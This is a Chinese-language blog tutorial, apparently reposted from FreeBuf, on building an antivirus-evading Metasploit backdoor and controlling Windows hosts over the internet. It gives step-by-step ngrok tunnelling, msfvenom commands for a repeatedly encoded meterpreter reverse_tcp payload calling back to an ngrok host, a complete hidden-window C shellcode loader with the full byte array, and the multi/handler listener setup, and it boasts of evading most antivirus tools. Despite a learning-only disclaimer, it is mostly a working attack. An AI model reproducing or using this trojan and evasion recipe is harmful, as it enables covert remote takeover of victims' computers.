声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

Metasploit实验:制作免杀payload+对任意“外网”主机的远控

这个试验的实现需要拆分成下面三个模块:

内网穿透到外网

制作免杀木马后门

Metasploit控制客户机

环境准备

| 操作系统 | 用途 | IP地址 | 需要软件 |

|---|---|---|---|

| Kali | 制作payload,攻击,映射端口 | 192.168.1.130 | Metasploit Ngrok |

| Win7 | 制作payload | 省略 | VC++6.0 |

| Win10 | 客户机 | 任意公网地址 | 无 |

内网穿透到外网

首先我们需要下载一个用于内网穿透的工具来进行端口映射与转发。

这里我用的是linux64bit:

https://www.ngrok.cc/#down-client

接下来在上面的网站自行注册申请,然后登陆。



然后申请免费隧道,选择TCP协议,自定义远程端口,本地IP地址就是kali的IP地址,端口自定义,但不要冲突。

这里请记住隧道id,以及自定义远程端口,kali本机端口

将下载的客户端放置于指定目录,cd到目录,在命令行运行ngrok

./sunny clientid 隧道id

这样就完成了端口映射,它能将外网端口接收到的数据返回到本机kali的指定端口。内网穿透的用途很多,下面给出说明,这里不再赘述。

https://ngrok.com/docs

制作免杀木马后门



首先,在kali中用msfvenom生成一个payload

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b ‘\x00’lhost=server.ngrok.cc lport=11206 -f c

上面命令中,-p选择指定payload,–e选择制定编码器(不同编码器免杀效果也有不同,部分编码器应对火绒等杀软效果显著), -i 编码次数,-b 去多余/坏字符,lhost是你申请的ngrok服务器地址 lport是自定义的远程端口,-f 生成指定格式。

我这里选择生成基于C语言的数组,当然你也可以用以下命令直接得到exe木马,但这样免杀效果会打折扣,经笔者测试多次,重复编码12次后免杀效果非常强大!

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b ‘\x00’lhost=server.ngrok.cc lport=11206 -f exe > haya.exe

然后复制得到的shellcode中的buf数组



在win7下用VC6.0对下面代码进行编译,得到木马。

#include <stdio.h>

#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//运行时不显示窗口

unsignedchar buf[] =

"buf数组";//将复制的数组粘贴到此处

main()

{

((void(*)(void))&buf)();

}

完整代码:

#include <stdio.h>

#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//运行时不显示窗口

unsigned char buf[] =

"\xdd\xc3\xb8\x1d\xc6\x59\x29\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"

"\xa0\x31\x45\x19\x83\xc5\x04\x03\x45\x15\xff\x33\xe2\x83\x5f"

"\x5d\xa0\x0f\x4c\x7b\xbf\x8b\x86\x24\x69\x1d\xd7\x4c\xea\x75"

"\xeb\x5e\xb5\x94\x10\xf9\x54\x75\x49\x83\x7b\x74\x26\xd1\x03"

"\xf6\x7a\x34\xc0\x8f\x65\xd4\x1d\x5f\x95\xd8\x08\x85\x94\xba"

"\x3a\x0f\xec\xf7\xa4\xa9\x02\xa2\x8d\x4d\xdd\x46\x4f\xf9\xdf"

"\xe7\xb1\x4f\xc7\x9c\x62\x52\x04\xc3\x3b\xd2\x4d\x05\xd1\x85"

"\x4e\x42\x5c\x0d\x8a\x83\xab\xdf\xfc\x3f\x65\xbf\x19\xb4\x32"

"\x54\x01\xaa\xf6\xdd\x5c\xd9\x3a\x60\xfa\x77\x30\x19\x1e\x3a"

"\x07\xc7\x3b\xec\xbd\xa2\xc7\x9b\x02\x90\x2b\x74\x20\x52\x90"

"\x09\x61\x85\x8d\xa5\x40\x67\x0c\xcc\x92\x91\xb5\x85\x22\xff"

"\x10\xd5\xe8\xfc\x4a\xc0\xd4\x3a\x84\xfa\x2c\x3d\xac\x09\xc3"

"\xbc\x4d\xbe\xa3\x5b\x22\x79\x43\xdc\x8b\x98\x04\x2d\xd3\x16"

"\xe1\x6a\x3b\xd0\x8a\x69\x45\x24\x33\xe3\x52\xd9\x7f\x27\x83"

"\x4f\xe8\xcb\x12\x0a\x48\x66\xdd\xd9\x38\x72\x23\xc6\x28\x68"

"\x91\x92\xc5\xaf\x36\x3f\xd9\x18\xf8\xdc\x31\xf9\xb4\x95\x35"

"\x34\xc6\x0a\xc9\x8f\xa4\xbd\xc4\x49\x56\xb5\x0a\x21\x10\x4d"

"\x72\x47\xf3\x88\x96\x67\xd2\x81\x23\x4a\x0d\x38\xc2\x46\xb2"

"\x24\x94\x71\x3c\x8f\xb9\x95\x39\x8d\x4a\x10\x37\xa6\xf7\xba"

"\x06\x3e\x1f\x35\x2b\x91\xd2\xe8\x01\xf5\x72\x7a\xfc\x99\xf8"

"\xf8\x84\x99\x86\x9a\xd0\xe9\xf4\x07\x7f\x0a\x40\x15\x90\xea"

"\x05\x9f\x91\xd4\xd8\x55\xe8\xc7\x45\x03\x53\xcc\x8b\xac\x3d"

"\xb5\x39\x6c\xe6\xc7\xb4\x50\xbd\x78\xa1\xf4\x45\x10\x0d\x05"

"\x12\xa4\x1d\x0b\x3c\x9b\x27\x66\xc8\x01\x71\x73\x2f\xd3\x1d"

"\x9f\xf4\x09\x6d\x44\x86\x8a\xf4\xd3\xce\xc5\x60\x34\x5e\x4d"

"\x3f\xf4\x39\x02\xc9\x39\x44\xb3\x97\xdb\xbe\x16\x58\x84\xa9"

"\xfe\xf7\x65\x18\xa3\x42\xb2\x18\x1b\x33\xe8\x1d\x0d\x6f\x3e"

"\x73\xa3\x8d\xf7\x41\xc1\xa6\x91\x3f\x7c\x4b\xef\x12\xd0\xe8"

"\x27\x12\x8f\x2a\x83\x29\x54\x1f\x1d\xeb\xbb\xf2\x35\xb3\x7a"

"\x99\x0b\x26\x71\xf0\x3f\x07\xca\x1d\x53\xb1\x42\x59\xb4\x3e"

"\x77\x4d\x69\x50\x1d\x01\xee\xa1\xd7\xf8\x56\x75\xca\x1a\x02"

"\xdb\x5c\x5e\x14\xc2\xcf\x38\x10\xaf\x72\xe9\x43\xaa\x0b\xfa"

"\x4d\x40\x2f\x10\x88\x9c\x1c\x1a\x8b\x17\x39\x67\x84\xa9\xf6"

"\x33\x98\x37\xb3\x23\x44\x07\x1a\xc6\x6e\xe7\xf5\xda\xd5\x27"

"\x62\xef\x22\xfe\x20\xfb\x99\x71\xd9\xfd\xd6\x86\x64\x38\x4c"

"\x0b\x1b\x08\x6c\x57\x22\x24\xbe\xe1\x93\x52\x80\x81\x45\x52"

"\xf3\x57\x7b\xb4\x11\xff\xb6\x24\x2e\x0f\xeb\xc4\xb4\x2c\x16"

"\xe9\x32\xc6\x6c\xc4\xcf\xa0\x1c\xa7\x1c\xc6\x9c\xfd\x3a\xb1"

"\x08\x5f\x8c\x60\x79\x07\x8f\xaa\x36\xfc\x95\x9c\x83\x53\x49"

"\x35\x05\x09\xdd\x58\x99\x07\x89\x85\x12\x81\x96\x23\x23\xcc"

"\x5e\x75\x23\x7b\xd4\x1a\x48\x50\x68\xad\xd5\x07\x88\x21\x81"

"\xcb\xb6\x31\x78\xc3\x51\xe4\xb7\x96\xeb\x28\xe4\x07\x45\x45"

"\xd6\x8b\x41\x5d\x74\x61\x11\x7f\x26\x0e\x5e\x97\x42\xe9\x83"

"\x84\xdd\xef\x1b\xb6\x41\x1f\xad\x76\xfa\x47\x9d\x6f\x64\x44"

"\x98\xca\x09\x49\xc2";

main()

{

((void(*)(void))&buf)();

}





Metasploit控制客户机

切到Kali,使用Metasploit进行监听。

设置监听攻击模块,监听载荷,IP(kali本机),端口(ngrok里自定义的本地端口),然后exp。

use exploit/multi/handler

set payloads windows/meterpreter/reverset_tcp

set lhost 192.168.1.130

set lport 12345

exploit

当客户机执行木马后,得到一个meterpreter。



免杀率35/72:

国内的几个杀软基本都过了

文章原文:https://www.freebuf.com/sectool/136736.html

345

345

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?